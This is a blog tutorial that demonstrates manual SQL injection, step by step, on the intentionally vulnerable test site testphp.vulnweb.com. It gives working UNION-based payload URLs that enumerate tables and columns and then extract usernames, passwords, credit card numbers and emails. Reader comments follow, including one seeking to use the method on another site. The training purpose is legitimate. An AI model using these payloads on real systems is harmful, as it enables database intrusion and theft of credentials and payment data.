Manual SQL Injection Exploitation Step by Step
This article is based on our previous article where you have learned different techniques to perform SQL injection manually using dhakkan. Today we are again performing SQL injection manually on a live website “vulnweb.com” in order to reduce your stress of installing setup of dhakkan.
We are going to apply the same concept and techniques as performed in Dhakkan on a different the platform
Let’s begin!
http://www.hackingarticles.in/beginner-guide-sql-injection-part-1/

Open given below targeted URL in the browser
http://testphp.vulnweb.com/artists.php?artist=1
So here we are going test SQL injection for “id=1″

Now use error base technique by adding an apostrophe (‘) symbol at the end of input which will try to break the query.
testphp.vulnweb.com/artists.php?artist=1'
In the given screenshot you can see we have got an error message which means the running site is infected by SQL injection.
Now using ORDER BY keyword to sort the records in ascending or descending order for id=1
http://testphp.vulnweb.com/artists.php?artist=1 order by 1

Similarly repeating for order 2, 3 and so on one by one
http://testphp.vulnweb.com/artists.php?artist=1 order by 2


http://testphp.vulnweb.com/artists.php?artist=1 order by 4
From the screenshot, you can see we have got an error at the order by 4 which means it consists only three records.

Let’s penetrate more inside using union base injection to select statement from a different table.
http://testphp.vulnweb.com/artists.php?artist=1 union select 1,2,3
From the screenshot, you can see it is show result for only one table not for others.

Now try to pass wrong input into the database through URL by replacing artist=1 from artist=-1 as given below:
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,2,3
Hence you can see now it is showing the result for the remaining two tables also.

Use the next query to fetch the name of the database
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,database(),3
From the screenshot, you can read the database name acuart

Next query will extract the current username as well as a version of the database system
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,version(),current_user()
Here we have retrieve 5.1.73 0ubuntu0 10.04.1 as version and acuart@localhost as the current user

Through the next query, we will try to fetch table name inside the database
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,table_name,3 from information_schema.tables where table_schema=database() limit 0,1
From the screenshot you read can the name of the first table is artists.

http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,table_name,3 from information_schema.tables where table_schema=database() limit 1,1
From the screenshot you can read the name of the second table is carts.

Similarly, repeat the same query for another table with slight change
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,table_name,3 from information_schema.tables where table_schema=database() limit 2,1
We got table 3: categ

http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,table_name,3 from information_schema.tables where table_schema=database() limit 3,1
We got table 4: featured
Similarly repeat the same query for table 4, 5, 6, and 7 with making slight changes in LIMIT.

http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,table_name,3 from information_schema.tables where table_schema=database() limit 7,1
We got table 7: users

http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,table_name,3 from information_schema.tables where table_schema=database() limit 8,1
Since we didn’t get anything when the limit is set 8, 1 hence there might be 8 tables only inside the database.

the concat function is used for concatenation of two or more string into a single string.
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()
From screen you can see through concat function we have successfully retrieved all table name inside the
database.
Table 1: artist Table 2: Carts Table 3: Categ Table 4: Featured Table 5: Guestbook Table 6: Pictures Table 7: Product Table 8: users

Maybe we can get some important data from the users table, so let’s penetrate more inside. Again Use the concat function for table users for retrieving its entire column names.
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users'
Awesome!! We successfully retrieve all eight column names from inside the table users.
Then I have chosen only four columns i.e. uname, pass, email and cc for further enumeration.

Use the concat function for selecting uname from table users by executing the following query through URL
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,group_concat(uname),3 from users
From the screenshot, you can read uname: test

Use the concat function for selecting pass from table users by executing the following query through URL
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,group_concat(pass),3 from users
From the screenshot, you can read pass: test

Use the concat function for selecting cc (credit card) from table users by executing the following query through URL
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,group_concat(cc),3 from users
From the screenshot, you can read cc: 1234-5678-2300-9000

Use the concat function for selecting email from table users by executing the following query through URL
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,group_concat(email),3 from users
From the screenshot, you can read email: jitendra@panalinks.com
Enjoy hacking!!
Author: AArti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here
Hello admin.. please am trying to perform manual SQL on a site running on Apache 2.2 please the example here starting with “testphp” is not working on the sites URL. and please I want to know if every manual SQL must have ‘ARTISTS’ in url.
Good day I am so glad I found your web site, I really found you
by accident, while I was searching on Google for something else, Nonetheless I am here
now and would just like to say thank you for a incredible
post and a all round entertaining blog (I also love the theme/design), I don’t have time to browse it all at
the minute but I have bookmarked it and also included
your RSS feeds, so when I have time I will be back
to read much more, Please do keep up the excellent
work.
Hi,
How do I do manual SQLi where vulnerability is found only if the parameters are sent through POST? An example of this is “Blackmarket” vulnhub VM.
Thanks
Hello,
Thanks for the sharing
How to bypass 521 error in manual webhacking